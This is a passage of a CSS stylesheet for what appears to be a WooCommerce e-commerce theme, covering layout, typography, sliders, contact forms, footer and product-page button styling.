.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}
.collaborations-section h2 span.small-text {
	font-size: 16px;
	letter-spacing: 0px;
	line-height:24px;
	display:inline-block;
}
.collaborations-section .collaborations-slide {
	float:left;
	width:33.33%;
	padding:5px 10px 5px 0px;
}
.collaborations-section {
	padding: 60px 0px;
	padding-bottom: 0px;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
	line-height: 1px;
}
.shopfeature-slider{
	position: relative;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 18px;
	font-size: 14px;
	color: #fff;

	margin:0px auto;
	padding:0px 50px; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 0%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 20px 0px;
	text-align: center;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 25px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 20px;
	line-height:28px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	text-shadow: 1px 1px 1px #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 5px 20px;
	background: #fff;
	letter-spacing:0px;
	color: #000;
	text-decoration: none;
	font-size: 13px;
	text-transform: capitalize;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 43%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}
.vendor_description {
  font-weight: 400;
}
.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: MonumentExtended Black;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: terminademi;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 45px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content p {
	font-family: MonumentExtended light;
	color: #090a0a;
	font-size: 13px;
	line-height:23px;
}

.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -111px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 75px;
	color: #fff;
	margin: 0px;
	/* font-family: 'MonumentExtended Regular'; */
	line-height: 86px;
	letter-spacing: 0px;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: terminademi;
	line-height: 25px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 10% 0px 10% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ebebeb solid 2px;
	width: 100%;
	padding: 15px 20px;
	font-size: 14px;
	font-family: terminademi;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Black;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	
	background: #e5e6ea;
	/*background: #efefef;*/
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .tinvwl_add_to_wishlist_button{
	font-size: 12px !important;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: MonumentExtended Black;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: terminademi;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	/*padding: 60px 30px;
	width: 100%;
	background: #fff;*/
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: MonumentExtended Black;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;
}

.woocommerce div.product div.images .flex-control-thumbs{
	margin-top: 1%;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin:  1% !important;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width:100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 50% !important;
	display: inline-block;
	margin-top: 20px;

}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img.zoomImg{
	width: initial !important;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	font-weight: normal !important;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	outline: none !important;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.pull-item-btn-wrapper{
	width: 100%;
	display: inline-block;
}


.woocommerce #respond .pull-item-btn-wrapper input#submit.alt,
.woocommerce .pull-item-btn-wrapper a.button.alt,
.woocommerce .pull-item-btn-wrapper button.button.alt,
.woocommerce .pull-item-btn-wrapper input.button.alt{
	display: inline-block;
	width: 50%;
}
.pull-item-btn-wrapper button.pull-item-btn,.woocommerce button.button.alt.pull-item-btn{
	margin-left: 1% !important;
	width: 49% !important;
	/*background: #c5c5c5 !important;*/
	background: #000 !important;
	color: #4285f4 !important;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 36%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: terminademi;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
